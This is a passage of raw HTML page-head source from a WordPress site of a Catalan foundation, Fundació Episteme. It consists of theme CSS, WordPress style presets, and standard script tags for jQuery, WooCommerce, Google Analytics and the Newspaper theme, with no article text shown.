td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/5bc34e79aad5d8acaaca46aca7c2bda8.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/media/1700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=1700' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F12%2F09%2Fsobre-linforme-timss-aqui-es-juga%2Froulette%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F12%2F09%2Fsobre-linforme-timss-aqui-es-juga%2Froulette%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="ba737c466d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 